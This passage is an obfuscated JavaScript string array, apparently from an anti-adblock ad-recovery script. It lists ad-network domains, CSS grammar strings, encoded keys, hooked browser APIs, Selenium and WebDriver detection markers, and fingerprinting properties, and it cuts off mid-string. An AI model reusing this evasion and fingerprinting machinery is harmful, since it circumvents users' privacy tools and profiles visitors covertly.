value>?\x20)]','fromArray','webkitTemporaryStorage','Expect\x20a\x20keyword','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','static|relative|absolute|sticky|fixed|-webkit-sticky','HTMLImageElement','w\x20=\x20window.parent;','simpli.fi','sectionChange','exportSnapshot','<\x27border-bottom-left-radius\x27>','window','driver','refinery89.com','<head',']-token','initial|inherit|unset|revert|revert-layer','_top','Type\x20of\x20node\x20should\x20be\x20an\x20Object','PerformanceResourceTiming','silent','slotResponseReceived','geniee','placeholder-slot','contains','fromCodePoint','<\x27margin-inline\x27>','findLast','aborted','em5iZw==','ddg/','denied','auto|<animateable-feature>#','auth','e-planning.net','ignoreInvalidMapping','about:srcdoc','Element_setAttributeNS','onreadystatechange','result','__selenium_evaluate','gpt-adpushup','xg4ken.com','sources','<span\x20id=\x22banner-','endsWith','advertisement','uBO:','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Block','Identifier\x20or\x20parenthesis\x20is\x20expected','loaded','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/f.min.js','CSSStyleDeclaration_setProperty','<\x27border-top-style\x27>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','insertRule','isPropagationStopped','ad_unit_path','middle','sameSite','<mask-layer>#','.setTargetingForGPTAsync','space-between|space-around|space-evenly|stretch','messageId','HTMLVideoElement','callback','upload','pbjs','has','static.doubleclick.net','auto|<length-percentage>','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','dump','blur','adshield','innerText','\x0a\x20\x20\x20value:\x20','memory','nextSibling','Feature','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','https://prebid.cootlogix.com/prebid/multi/','\x20node\x20type','cmVzZXJ2ZWQx','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<header','Multiplier','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<\x27caret-color\x27>||<\x27caret-shape\x27>','adshield-native','start|end|center|justify|distribute|stretch','\x20|\x20\x20','parentElement','auto|normal|none','integrity','googlesyndication.com','adm','applyTo','Invalid\x20base64\x20digit:\x20','__webdriver_script_fn','[<geometry-box>|no-clip]#','<color>+|none','exclusionRules','flashtalking.com','<custom-property-name>','getServices','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','playwire.com','webkitResolveLocalFileSystemURL','start|end|center|stretch','cqh','checkStructure','ayads.co','columns','then','EOF-token','rotateX(\x20[<angle>|<zero>]\x20)','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','func','WhiteSpace','<string>\x20[<integer>|on|off]?','bad-string-token','<string>|<custom-ident>+','gpt-tdn','<percentage>|<length>|<number>','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','image','fXFCPHpgUFpbWUg6MHNqdmFPcA==','notifications','_version','selectorsToForceProtect','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','scroll-position|contents|<custom-ident>','<\x27padding-left\x27>','__selenium_unwrapped','randomUUID','classList','adthrive','HTMLAnchorElement_origin','cssText','<frequency>|<percentage>','writable','element\x20display\x20none\x20important','thebrighttag.com','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','geb','floor','/\x5cr\x5cn/g','httponly','smsonline.cloud','sidead','data-src','Element_removeAttribute','/runner.html','Zm1qeA==','\x27))','responseText','additionalHeaders','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','shouldRecover\x20evaluation\x20error:','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','maxAge','text/html','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','loc','hardwareConcurrency','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','start|center|end|baseline|stretch','enc_prev_ius','normal|strong|moderate|none|reduced','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','__fpjs_d_m','ric','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','selector(\x20<complex-selector>\x20)','safeframe.googlesyndication.com','ay.delivery','shouldStorageWaitForTcf','navigator.connection\x20is\x20undefined','tpmn','SharedStorageWorklet_addModule','givt_detected','<custom-ident>|<string>','canvas','brightness(\x20<number-percentage>\x20)','osano_','isElementDisplayNoneImportant','traffective','Profile\x20is\x20null\x20or\x20undefined','isPropagationStoppedImmediate','getConfig','<counter-style-name>|symbols(\x20)','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','reason','constructor','cp.edl.co.kr','MediaSettingsRange','marker-mid','target=\x22_top\x22','div','<pseudo-element-selector>\x20<pseudo-class-selector>*','visualViewport','message','\x20|\x20','https://aax.amazon-adsystem.com/e/dtb/bid','https://s.teag.ad-shield.io/2/857374/analytics.js','originalHostname','-webkit-calc(','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','HTMLIFrameElement_src','handleEvent','*[id]','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','Document_getElementsByTagName','dpcm','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','open','<position>#','<wq-name>','dable','ex.ingage.tech','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','originalUrl','hooked_page','lvw','aweber.com','as_','.workers.dev','[full-width|proportional-width]','forEachToken','assign','Must\x20be\x20between\x200\x20and\x2063:\x20','srcset','//#\x20sourceURL=mediation.js','rhombusads.com','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://qa.ad-shield.io','<div\x20class=\x22','tag','tokenIndex','none|capitalize|uppercase|lowercase|full-width|full-size-kana','normal|text|emoji|unicode','appsflyer.com','<html><head></head><body></body></html>','ad.doorigo.co.kr','test','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','isVisibleContent','acceptableAdsBait','arrayBuffer','Identifier,\x20string\x20or\x20comma\x20is\x20expected','AdThrive_','domains','List<','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','eval','whitespace-token','matchType','json','TopLevelCss','__as_xhr_processed','none|always|column|page|spread','securepubads.g.doubleclick.net','HEAD','tokenStart','privacy-mgmt.com','adChoice','none|[<shape-box>||<basic-shape>]|<image>','<angle-percentage>{1,2}','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','window.parent._df.t','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','scanNumber','__lastWatirAlert','iu_parts','getOutOfPage','document.documentElement\x20is\x20undefined','EventTarget_addEventListener','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','slot_element_id','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','getAdserverTargeting',':\x20[left|right|first|blank]','code','URL','defaultPrevented','startsWith','tel:','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','https://www.google.com','https://qa.html-load.com','configurable','HTMLTemplateElement','Too\x20many\x20hex\x20digits','.end','<percentage>','list','HTMLElement','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','HTMLMediaElement_src','<relative-real-selector>#','https://pbs.nextmillmedia.com/openrtb2/auction','sascdn.com','auto|none|enabled|disabled','unprotect','ghi','114GeZRSg','normal|<length-percentage>','adnxs.com','form','/negotiate/script-set-value','alert','stringify','api.rlcdn.com','impactify.media','normal|compact','buzzfeed.com','DateTimeFormat','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','noopener','<pseudo-page>+|<ident>\x20<pseudo-page>*','banner-ad','Generator\x20is\x20already\x20executing.','is_brave','%%%INV_CODE%%%','[none|<keyframes-name>]#','botd','\x22:\x22,\x20','compareByGeneratedPositionsInflated','charCode','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','String','unsafe|safe','pagead2.googlesyndication.com','else','<\x27margin-block-end\x27>','deviceMemory','Node_textContent','fo2nsdf','normal|<number>|<length>|<percentage>','odd','throw\x20new\x20Error();','.getAdserverTargeting','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','SIMID:','svh','Unknown\x20at-rule','tcString','readyState','allowRunInIframe','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','CSSPrimitiveValue','charAt','<line-style>','argument\x20val\x20is\x20invalid','css','decodeUrl','Object','reserved1Input','import(\x27','[<length>|<percentage>]{1,4}','tokens','\x22inventories\x22','banner_ad','gpt-rubicon','https://static.criteo.net/js/ld/publishertag.prebid.js','none|[first||[force-end|allow-end]||last]','url-token','forceBraces','[shorter|longer|increasing|decreasing]\x20hue','hbopenbid.pubmatic.com','content-box|padding-box|border-box','__tcfapi\x20not\x20found\x20within\x20timeout','<font-weight-absolute>{1,2}','autoRecovery','<ident-token>|<function-token>\x20<any-value>?\x20)','adsappier.com','<number>|<percentage>|none','players','Window_open','Plus\x20sign','triggerCount','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Symbol','r\x20script\x20executed\x20more\x20than\x20once','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','fields','creativeId','gw.geoedge.be','none|<dashed-ident>#','capture','bored_panda_script_block_check','inline|block|horizontal|vertical','<length>{1,4}','wechat','Css','sepia(\x20<number-percentage>\x20)','tokenize','_selenium','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','https://css-load.com','intentiq.com','concat','getAttributeKeys','x-frame-height','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','sourcesContent','selectorText','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','reserved1','matchProperty','dn0qt3r0xannq.cloudfront.net','firstCharOffset','.start','<mask-reference>#','center|start|end|self-start|self-end|flex-start|flex-end','Request','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','auto|avoid|avoid-page|avoid-column|avoid-region','springserve.com','auto|never|always','term','consentframework.com','scorecardresearch.com','HTMLFormElement','SharedStorageWorklet','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<length>{1,2}','auto|<anchor-name>','JSON','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','normal|light|dark|<palette-identifier>','eof','<length>','revert','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','<counter()>|<counters()>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','<ray()>|<url>|<basic-shape>','teads','<grid-line>','<\x27padding-left\x27>{1,2}','gpt-adshield','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','set\x20','cooktoria.com','calledSelenium','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','truvidplayer.com','side_ad','image-set(\x20<image-set-option>#\x20)','Percent\x20sign\x20is\x20expected','[diagonal-fractions|stacked-fractions]','<script>','index','getSizes','page_referrer','clearInterval','stpd.cloud','originalColumn','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<number\x20[1,∞]>','none|<track-list>|<auto-track-list>','isAdblockUser','get','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','as_window_id','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','width','documentFocus','RTCEncodedAudioFrame','read','hookWindowProperty\x20Error:\x20','getRandomValues','none|<filter-function-list>','[none|<dashed-ident>]#','nexx360.io','isVisibleDocument','seedtag.com','instance','script_block_check','https://consent.programme.tv','ups.analytics.yahoo.com','privacy-center.org','Token','CSSStyleDeclaration_getPropertyValue','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','rng','__esModule','addtl_consent','title','<length>|<percentage>','<angle>|<percentage>','<box>|border|text','nearest-neighbor|bicubic','closest-side|closest-corner|farthest-side|farthest-corner|sides','domain\x20switch:\x20no\x20src\x20attribute','<single-animation-play-state>#','lvb','matchDeclaration','<font-stretch-absolute>','isSamsungBrowser','\x20\x20\x20\x20','longestMatch','contentDocument','as-check-script-blocked','tb|rl|bt|lr','consume','isSleipnir','()\x20{\x20[native\x20code]\x20}','hasOwnProperty','invalid\x20protect-id\x20prefix:\x20','inset?&&<length>{2,4}&&<color>?','jump-start|jump-end|jump-none|jump-both|start|end','prepend','dvi','attributeFilter','apply','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','channel','FontFace','MatchGraph','Property','<outline-radius>','mode','<\x27align-items\x27>\x20<\x27justify-items\x27>?','encode','done','normal|small-caps','stroke','none|mandatory|proximity','?as-revalidator=','Spaces','normal|bold|<number\x20[1,1000]>','<angle-percentage>','getClickUrl','nonzero|evenodd','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','HTMLImageElement_attributionSrc','()\x20=>\x20version','<number-percentage>{1,4}\x20fill?','readystatechange','boolean-expr','delim-token','ad-delivery.net','as_adblock','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','x:\x20','last_bfa_at','cdn.adapex.io','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','lineItemId','Terminate\x20-\x20profile\x20not\x20found','pw-','domAutomationController','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','HTMLLinkElement_rel','scale(\x20[<number>|<percentage>]#{1,2}\x20)','`\x20node\x20type\x20definition','fromEntries','content|fixed','start|center|end|justify','auto|from-font|[under||[left|right]]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','__as_is_ready_state_change_loading','selenium','useractioncomplete','\x27.\x27\x20<ident-token>','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','border-box|padding-box|content-box','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Window','undefined','normal|break-word','none|repeat(\x20<length-percentage>\x20)','__gpp\x20not\x20found\x20within\x20timeout','Advertisement','invalid\x20protect-id\x20length:\x20','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<\x27column-width\x27>||<\x27column-count\x27>','RunPerfTest','ad-unit','android','script-src-elem','doubleverify.com','Percentage','228tlmCzO','window.external.toString\x20is\x20not\x20a\x20function','[contextual|no-contextual]','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','rch','applyRatio','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','adthrive.com','offset','dggn','HTMLStyleElement','as_inventory_id','sendBeacon','as_key','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','postMessage','Bad\x20syntax','excludeHosts','<mf-name>\x20:\x20<mf-value>','nthChildOf','gpt-','__isProxy','<clip-source>|[<basic-shape>||<geometry-box>]|none','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','leboncoin.fr','documentElement','<display-outside>?&&[flow|flow-root]?&&list-item','ads.linkedin.com','add|subtract|intersect|exclude','baseURI','\x20is\x20not\x20a\x20constructor\x20or\x20null','HTMLMetaElement','safe','webkit','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','nth','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','hooking\x20started\x20without\x20preframe\x20hooking','data-stndz-hidden','entries','block|inline|x|y','eatIdent','loading','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','d15kdpgjg3unno.cloudfront.net','electron','<grid-line>\x20[/\x20<grid-line>]?','marphezis.com','Failed\x20to\x20get\x20key\x20from:\x20','XMLHttpRequest_responseType','Unknown\x20feature\x20','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<custom-ident>\x20:\x20<integer>+\x20;','auto|isolate','ACK','snigel-','break-walk','khz','getPrototypeOf','meta[name=\x22as-tester-handler-added\x22]','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','initMain','tan(\x20<calc-sum>\x20)','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<font-weight-absolute>|bolder|lighter','scroll','asadcdn.com','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<length-percentage>|min-content|max-content|auto','scale3d(\x20[<number>|<percentage>]#{3}\x20)','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<unknown>','any','this.href=\x27https://paid.outbrain.com/network/redir','iframe','Equal\x20sign\x20is\x20expected','getItem','sparteo.com','key','scripts','_sourceRoot','argument\x20name\x20is\x20invalid','<\x27block-size\x27>','<image>|none','opacity(0)','lastIndexOf','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','navigator.webdriver\x20is\x20undefined','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','validate','<number>|<angle>','checkAtruleDescriptorName','155764XIBsqt','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','immediate','httpOnly','data-sdk','HTMLIFrameElement','String_replace','parseWithFallback','fetch','ad.360yield-basic.com','[<length-percentage>|top|center|bottom]#','brandmetrics.com','components','<counter-style>|<string>|none','lexer','loader','gptFetch','toLog','reject','auto|text|none|contain|all','ad_','<supports-decl>|<supports-selector-fn>','xlink:href','<any-value>','scrollTo','minutemedia-prebid.com','selector','HTMLIFrameElement_contentWindow','isDelim','DisallowEmpty','[<length-percentage>|left|center|right]#','none|<filter-function-list>|<-ms-filter-function-list>','freeze','initInventoryFrame','OutOfPageFormat','print','dmtkcw==','errorTrace\x20signal\x20unexpected\x20behaviour','webdriverio','//#\x20sourceURL=rtb_adm.js','true|false','didomi-','[<filter-function>|<url>]+','amazon-adsystem.com','adsrvr.org','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<keyframes-name>','HTMLTableColElement','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','permissions','window.parent.parent.confiant.services().onASTAdLoad','minutemedia','creativecdn.com','checkAtruleName','fminer','`\x20should\x20not\x20contain\x20a\x20prelude','skipUntilBalanced','Exception\x20occurred\x20in\x20hooked\x20function\x20','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','Performance.network','duration','Too\x20many\x20question\x20marks','isEmpty','cust_params','<length-percentage>&&hanging?&&each-line?','bnh6bg==','[<type-selector>?\x20<subclass-selector>*]!','ins','PerformanceEntry_name','HTMLElement_dataset','fuseplatform.net','gcprivacy.com','Wrong\x20node\x20type\x20`','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','start|center|space-between|space-around','ACK_INVISIBLE','Unknown\x20field\x20`','adContainer','readable','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','8573741755808484570000','FeatureFunction','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','https://report.ad-shield.cc/','330774znCQHM','normal|break-all|keep-all|break-word|auto-phrase','fuse','hash','toUpperCase','mailto:','yieldlab.net','HTMLAnchorElement','px-cloud.net','d2VneWpwenV4MzhxMmE5dm1pZm90','null','conative.network','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','media.net','getContext','getEvents','nhn','__as_rej','getElementsByClassName','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','cdn.iubenda.com','rcap','<length-percentage>|<flex>|min-content|max-content|auto','stylesheet','single|multiple','custom','isGecko','width|height|block|inline|self-block|self-inline','inventory_id','normal|<try-size>','FeatureRange','opacity','BatteryManager','[Profile\x20Handler]','<page-selector-list>','rhino','content-ad','/main.html','isVisibleNode','<compound-selector>#','\x27:\x27\x20[before|after|first-line|first-letter]','plugins','none|path(\x20<string>\x20)','airtory.com','purpose','cmpChar','pbxai.com','Unknown\x20at-rule\x20descriptor','dsp-service.adtarget.biz','trident','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','auto|<time>','getBoundingClientRect','normal||[size|inline-size]','prompt','https://hb.minutemedia-prebid.com/hb-mm-multi','cqmax','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Ratio','c3ZtbQ==','StyleSheet','log.pinterest.com','toSetString','requestNonPersonalizedAds','url(','saturate(\x20<number-percentage>\x20)','enableInNonAdBlock','[<line-names>?\x20<track-size>]+\x20<line-names>?','style','__as_is_xhr_loading','as-event-handler-added','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','signalStatus','Element_matches','BotdError','luminance|alpha','append','arguments','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','appendData','response','createDescriptor','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Invalid\x20mapping:\x20','kumo.network-n.com','Wrong\x20value\x20`','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','clamp(\x20<calc-sum>#{3}\x20)','as-check-script-blocked-ready','keepalive','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','alpha|luminance|match-source','msie','not','userAgent','domcontentloaded','getOwnPropertyDescriptor','rad','node','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Click','df-srv.de','<paint>','w2g','https://imasdk.googleapis.com','aXRoYw==','blur(\x20<length>\x20)','_generateSourcesContent','fetchLater','scroll(\x20[<axis>||<scroller>]?\x20)','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','MSG_ACK_VISIBLE','<\x27inset-block-end\x27>','Atrule','HTMLFormElement_action','numeric-only|allow-keywords','preventDefault','blob:','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','-moz-calc(','gpt-nextmillenium','catch','programme-tv.net','dbm_d','is_ads_blocked','<declaration>','aditude.io','webkitSpeechGrammar','cookie','<\x27border-width\x27>','SYN_URG','googletagservices.com','mediatradecraft.com','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','write','gpt-interworks','intervalId','CSSStyleSheet_replaceSync','chromium','\x0a\x20\x20--------','units','publift','performanceMonitor','mozInnerScreenX','pageview','googletag\x20cmd\x20unshift\x20failed\x20:\x20','auto|inter-character|inter-word|none','invalid\x20url\x20(anchor\x20href\x20set):\x20','sync.search.spotxchange.com','findDeclarationValueFragments','esp.rtbhouse.com','aXJycg==','ApplePayError','<attachment>#','removeItem','Missed\x20`structure`\x20field\x20in\x20`','JSON_parse','_isTcfNeeded','getElementsByTagName','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','ssmas','\x22\x20is\x20a\x20required\x20argument.','fill|contain|cover|none|scale-down','HyphenMinus\x20is\x20expected','source','<url>\x20<decibel>?|none','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','originalPositionFor','caption|icon|menu|message-box|small-caption|status-bar','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','_last','id5-sync.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','(\x20<declaration>\x20)','Unknown\x20node\x20type:\x20','replaceChild','lookupOffset','[restore-rejections]\x20handleQueued\x20fetch','contentsfeed.com','getTargetingKeys','<\x27max-inline-size\x27>','HTMLAnchorElement_hostname','$cdc_asdjflasutopfhvcZLmcf','split','welt.de','scanSpaces','detect','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','srgb|srgb-linear|display-p3|a98-rgb|p